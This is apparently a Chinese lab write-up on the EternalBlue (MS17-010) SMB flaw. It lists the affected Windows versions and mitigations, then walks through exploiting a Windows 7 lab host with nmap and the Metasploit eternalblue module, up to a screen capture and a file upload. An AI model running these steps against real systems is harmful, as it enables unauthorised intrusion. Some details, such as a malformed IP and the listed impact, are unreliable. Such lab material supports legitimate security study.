1、 漏洞简述

漏洞名称:“永恒之蓝”漏洞

漏洞编号:MS17-010,CVE-2017-0143/0144/0145/0146/0147/0148

漏洞类型:缓冲区溢出漏洞

漏洞影响:信息泄露

CVSS评分:9.3(High)

利用难度:Medium

基础权限:不需要

2、组件概述

SMB(Server Message Block)是一个协议名,它能被用于Web连接和客户端与服务器之间的信息沟通。其目的是将DOS操作系统中的本地文件接口“中断13”改造为网络文件系统。

SMB1.0协议由于在文件共享传输过程中存在的传输效率低以及传输空间小等缺陷被人们所摒弃。为了更好的实现网络中文件的共享过程,在SMB1.0的基础上开发了新的网络文件传输协议,并将其命名为SMB2.0。

该协议在实现了文件共享传输的基本功能的基础上对文件传输的效率、文件缓存的空间以及文件并发传输等问题进行改进,使得在局域网或更高配置的网络环境下,文件传输过程的速度和效率等得到了很大的提升。

3、 漏洞影响

Windows Vista SP2; Windows Server 2008 SP2 and R2 SP1; Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and R2; Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; and Windows Server 2016

以上系统打开445端口都容易受到影响。

4、解决方案

• 禁用 SMBv1

• 对于客户端操作系统:

-

打开“控制面板”,单击“程序”,然后单击“打开或关闭 Windows 功能”。

-

在 Windows 功能窗口中,清除SMB1.0/CIFS 文件共享支持复选框,然后单击确定关闭窗口。

-

重新启动系统。

• 对于服务器操作系统:

-

打开服务器管理器,然后单击管理菜单并选择删除角色和功能。

-

在功能窗口中,清除SMB1.0/CIFS 文件共享支持复选框,然后单击确定关闭窗口。

-

重新启动系统。

• 更新Windows系统补丁:官方文档链接

复现环境

攻击机: kali(ip:192168.137.5)

靶机:windows 2007 (ip:192.168.137.239)

一、使用nmap扫描靶机查看目标开放端口

Nmap常用扫描命令-sT:TCP connect扫描-sS:TCP SYN扫描-sF/-sX/-sN:通过发送一些特殊的标志位以避开设备或软件的检测-sP:通过发送ICMP echo请求探测主机是否存活,原理同Ping-sU:探测目标主机开放了哪些UDP端口-sA:TCP ACK扫描,对防火墙上未屏蔽的端口进行探测-sV:获取对应端口上更为详细的服务版本信息-Pn:在扫描之前,不发送ICMP echo请求测试目标是否存活-O:启动对于TCP/IP协议栈的指纹特征扫描以获取远程主机的操作系统类型等信息-F:快速扫描模式,只扫描在nmap-services中列出的端口

扫描结果如图,可以看到目标开放了445端口,并且是win7的系统



二、启用msf,命令为: msfconsole

三、搜索漏洞,命令为: search ms17-010

选择模块auxiliary/scanner/smb/smb_ms17_010 (或者直接选中编号:use 3——具体选中哪个编号要根据个人电脑来)

auxiliary模块来验证目标是否存在ms17-010漏洞,设置目标ip,命令:set rhosts 192.168.137.239

开始运行:run

可以看到,检测出目标可能存在ms17-010漏洞

四、重新选择Exploit 漏洞利用模块,发起攻击

search ms17-010

选择模块exploit/windows/smb/ms17_010_eternalblue

五、后渗透攻击

可以看到成功截取win7屏幕

2. 上传文件到win7

这里我上传了一张周杰伦的图片放到win7的c盘